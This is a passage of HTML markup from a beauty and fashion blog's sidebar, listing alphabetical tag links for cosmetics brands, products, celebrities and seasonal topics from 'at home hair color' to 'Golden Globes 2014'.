</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/at%20home%20hair%20color'>at home hair color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Attitudes%20by%20Renee'>Attitudes by Renee</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/atxbloggers'>atxbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/August'>August</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Austin%20beauty'>Austin beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20blogger'>austin blogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20bloggers'>austin bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20life'>austin life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/autumn'>autumn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/avon'>avon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/awaken'>awaken</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Awards%20Season'>Awards Season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/baby%20lips'>baby lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/back%20to%20school'>back to school</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bags'>bags</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ballet'>Ballet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bare%20Escentuals'>Bare Escentuals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bare%20minerals'>bare minerals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bath'>bath</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bath%20and%20body'>bath and body</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bblogger'>bblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bbloggers'>bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bbloggers%20beauty%20bloggers'>bbloggers beauty bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Beach'>Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty'>beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20bags'>beauty bags</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20bloggers'>beauty bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20from%20the%20inside%20out'>beauty from the inside out</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20gurus'>beauty gurus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20looks'>beauty looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20set'>beauty set</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20tips'>beauty tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty.com'>beauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beautyblogger'>beautyblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beautybloggers'>beautybloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/becca%20cosmetics'>becca cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Becky%20G'>Becky G</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/benefit'>benefit</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/benefit%20cosmetics'>benefit cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/berry%20lips'>berry lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/best%20buy'>best buy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Best%20Hair%20Serum'>Best Hair Serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beyonce'>beyonce</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/big%20bang%20theory'>big bang theory</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/big%20pony'>big pony</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Billy%20Lowe'>Billy Lowe</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/biolage'>biolage</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/birds%20of%20paradise'>birds of paradise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bite%20beauty'>bite beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Blake%20Gown'>Blake Gown</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blemish%20prone'>blemish prone</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blendSMART'>blendSMART</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bloggers'>bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bloggers%20P%26G'>bloggers P&amp;G</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Blood'>Blood</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blush'>blush</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blushes'>blushes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/body%20butter'>body butter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/body%20care'>body care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bodycare'>bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boho'>boho</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bombshelling'>Bombshelling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bon%20voyage'>bon voyage</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boost%20your%20roots'>boost your roots</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boots'>boots</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boudoir'>boudoir</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bra'>bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bras'>bras</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bright%20colors'>bright colors</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/brights'>brights</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bronzer'>bronzer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bronzers'>bronzers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Brooke%20Candy'>Brooke Candy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bruce%20is%20Brave'>Bruce is Brave</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/brushes'>brushes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bubble%20bars'>bubble bars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Burberry'>Burberry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Burts%20Bees'>Burts Bees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Butter%20London'>Butter London</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Buxom'>Buxom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Buxom%20Cosmetics'>Buxom Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bye%20bye%20under%20eye'>bye bye under eye</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cafepress.com'>Cafepress.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Caitlyn%20Jenner'>Caitlyn Jenner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/caju%20%26%20lime%20collection'>caju &amp; lime collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Capture%20Totale'>Capture Totale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cashmeres'>Cashmeres</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/caviar%20sticks'>caviar sticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cc%20cream'>cc cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/CC%2B%20radiance%20palette'>CC+ radiance palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/celebration%20foundation'>celebration foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Celebrity%20Shine%20in%20a%20bottle'>Celebrity Shine in a bottle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/celebs'>celebs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Chanel'>Chanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/charity'>charity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Charlize%20Theron'>Charlize Theron</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cheeks'>cheeks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cherie%20bow'>cherie bow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/children%20stories'>children stories</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/China%20Glaze'>China Glaze</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/chocolate%20bar%20palette'>chocolate bar palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Choupette'>Choupette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Chris%20Chang'>Chris Chang</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Christmas'>Christmas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ciroc'>Ciroc</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Claire%20Danes'>Claire Danes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/clairol'>clairol</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cleanse'>cleanse</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cleansers'>cleansers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/clothes'>clothes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Clothing'>Clothing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Clump%20Crusher'>Clump Crusher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/CND'>CND</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/coats'>coats</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cocktail%20dresses'>cocktail dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/coffee%20scrubs'>coffee scrubs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collaborations'>collaborations</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collection'>collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collections'>collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colors'>colors</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colorstay'>colorstay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colour%20me%20pink'>colour me pink</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colour%20riche'>colour riche</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/comfort%20choice'>comfort choice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Como%20La%20Flor'>Como La Flor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/concealer'>concealer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/condition'>condition</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Confidence%20in%20a%20Cream'>Confidence in a Cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/contest'>contest</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/contouring'>contouring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cookie%20Lyon'>Cookie Lyon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosabella'>Cosabella</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosi%20fan%20Tutte'>Cosi fan Tutte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosmetics'>Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/costumes'>costumes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Covergirl'>Covergirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cozy%20looks'>cozy looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cream'>cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/creams'>creams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cruelty%20free'>cruelty free</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cuban%20Rice'>Cuban Rice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/culture'>culture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/curves'>curves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/curvy%20girls'>curvy girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Custom%20Plus'>Custom Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cute'>cute</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cute%20designs'>cute designs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/daisy%20fuentes'>daisy fuentes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dana%27s%20Bakery'>Dana&#39;s Bakery</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dance'>dance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dark%20lips'>dark lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dark%20Spell'>Dark Spell</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/deals'>deals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dennis%20basso'>dennis basso</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dior'>Dior</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dior%20Fluid%20Stick'>Dior Fluid Stick</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dior%20star'>dior star</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Diorskin%20nude'>Diorskin nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/disney'>disney</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Divine%20night'>Divine night</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dolce%20and%20gabbana'>dolce and gabbana</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Doll%2010%20beauty'>Doll 10 beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dooney%20and%20bourke'>dooney and bourke</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Double%20Duty%20Beauty'>Double Duty Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dresses'>Dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drew%20barrymore'>drew barrymore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drugstore'>drugstore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drybar'>drybar</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/earrings'>earrings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/earth%20day'>earth day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Easter'>Easter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/easy%20shopping'>easy shopping</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Eberjey'>Eberjey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eco-friendly'>eco-friendly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/education'>education</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Elissa%20dress'>Elissa dress</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ellen%20Degeneres'>Ellen Degeneres</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/emerald%20green'>emerald green</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Empire'>Empire</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/esalon'>esalon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Essie'>Essie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Eva%20Herzigova'>Eva Herzigova</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/events'>events</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Exclusives'>Exclusives</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/exercise'>exercise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/exquisite%20oil'>exquisite oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/extended%20sizes'>extended sizes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyebrows'>eyebrows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyelash%20extensions'>eyelash extensions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeliner'>eyeliner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyes'>eyes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeshadow'>eyeshadow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeshadows'>eyeshadows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/face'>face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/face%20scrub'>face scrub</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fade%20to%20black'>fade to black</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/faith%20hill'>faith hill</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall'>fall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202013'>Fall 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202014'>Fall 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%202015'>fall 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%202016'>fall 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202016%20launches'>Fall 2016 launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%20Collections'>Fall Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%20looks'>Fall looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%2Fwinter'>fall/winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/false%20lashes'>false lashes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fantasy%20of%20flowers'>fantasy of flowers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashion'>fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashion%20bloggers'>fashion bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fashion%20Shows'>Fashion Shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashionbloggers'>fashionbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/father%27s%20day%202013'>father&#39;s day 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fatshion'>Fatshion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fbloggers'>fbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fenty%20beauty'>Fenty beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/festival%20must%20haves'>festival must haves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/festival%20season'>festival season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/FGO'>FGO</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/First%20Ventures'>First Ventures</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fitness'>fitness</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fitsico'>Fitsico</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flamenco'>flamenco</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flawless%20face'>flawless face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flawless%20makeup'>flawless makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flip%20flop%20season'>flip flop season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/florals'>florals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/florence%20welch'>florence welch</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Florida%20Grand%20Opera'>Florida Grand Opera</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flower%20beauty'>flower beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Flowerbeauty.com'>Flowerbeauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/folklore%20collection'>folklore collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/formula%20X%20for%20sephora'>formula X for sephora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fortify'>Fortify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/foundation'>foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fragrance'>fragrance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fresh'>fresh</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fresh%20cosmetics'>fresh cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fresh%20Sophisticate'>Fresh Sophisticate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/friends%20and%20family'>friends and family</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ft.%20lauderdale'>ft. lauderdale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/full%20bloom%20collection'>full bloom collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fullbeauty.com'>fullbeauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fun%20in%20the%20Sun'>Fun in the Sun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Funkshion%20Week%20Miami'>Funkshion Week Miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gabriel%20Samra'>Gabriel Samra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gel%20manicure'>gel manicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/george%20balanchine'>george balanchine</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/georgia%20may%20jagger'>georgia may jagger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/get%20the%20look'>get the look</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/get%20this%20look'>get this look</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giacomo%20Puccini'>Giacomo Puccini</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giambattista%20Valli'>Giambattista Valli</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20cards'>gift cards</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20guide'>gift guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20guides'>gift guides</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20idea'>gift idea</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20ideas'>gift ideas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20sets'>gift sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/giftrocket'>giftrocket</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gifts'>gifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gilded%20dreams'>gilded dreams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gillette%20venus'>gillette venus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gilmore%20girls'>gilmore girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giorgio%20Armani'>Giorgio Armani</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gisele%20bundchen'>gisele bundchen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/giveaway'>giveaway</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/givenchy'>givenchy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gloss'>gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gloss%20%26%20Toss'>Gloss &amp; Toss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gloss%20and%20Toss'>Gloss and Toss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20days'>golden days</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Golden%20Globes%202013'>Golden Globes 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Golden%20Globes%202014'>Golden Globes 2014</a>
</li>
<li>
